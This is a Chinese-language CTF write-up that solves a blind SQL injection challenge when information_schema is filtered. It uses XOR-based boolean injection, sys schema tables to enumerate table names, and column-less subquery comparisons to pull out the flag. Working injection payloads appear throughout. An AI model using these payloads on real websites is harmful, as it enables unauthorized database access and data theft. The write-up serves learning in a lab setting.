考点
sql盲注(无列名注入)
前置知识
过滤information_schema 代替表
以下表都可代替information_schema表查询表名信息,但是不能查到列名
1 | mysql.innodb_table_statstable_schema |
1 | sys.x$schema_table_statistics(只能查表名,查不到列名) |
1 | sys.schema_auto_increment_columns(可获取表名和库名) |
1 | sys.schema_table_statistics_with_buffer(可获取表名) |
无列名注入(只知道表名的情况下查询数据)
子查询绕过
1 | (select `2` from (select 1,2,3 union select * from table_name)a) //前提是要知道表名 |
join爆破列名
1 | ?id=-1' union all select * from (select * from users as a join users as b)as c--+//as主要作用是起别名,就是把users表当做a表,常规来说as可以省略 |
逐字符检索数据
这里的select 1 是对应字段的位置 比如 id username password 1 就对应id 2就对应 username 3就对应 password
1 | mysql> select (select 1,'c') > (select * from users limit 0,1); |
1 | mysql> select (select 1,'cm') > (select * from users limit 0,1);+------------------------------------------------------------+ |
解题过程
打开页面
页面上一个半身照,一个提交的输入框,POST提交方式,bp启动。
检测注入类型
1 | ?id=1^1^1 //回显Nu1L |
检测出异或盲注

FUZZ检测关键字过滤
length为507 是被过滤的
挑几个关键的
1 | information handler join |
information 已经被过滤,只有通过 sys的x$schema_table_statistics 来查询表名。
构造payload
查表名payload
1 | 1^(ascii(substr((select group_concat(table_name)from sys.x$schema_table_statistics where table_schema=database()),1,1))>0)^1 |
上脚本
1 | import requests |

跑起来
得到
1 | users233333333333333,f1ag_1s_h3r3_hhhhh |
information_schema关键字已经被过滤掉,想通过columns表来查询列名,几乎不可能,通过逐字符检索数据的方法来逐个猜解值,也就是无列名注入
猜解值
构造payload(两个都可以)
1 | 1^((select (select 1,'g')>(select * from f1ag_1s_h3r3_hhhhh)))^1 |
上大佬的脚本,遇到问题还挺多,buuctf网站限制访问频率,直接跑,不一会就会报错,每次请求延时1秒。
1 | import requests |

跑起来
结果
1 | FLAG{AE26CBD7-C851-4928-98E4-E0635D45B90C} |
py一下转小写
1 | >>> s = "FLAG{AE26CBD7-C851-4928-98E4-E0635D45B90C}" |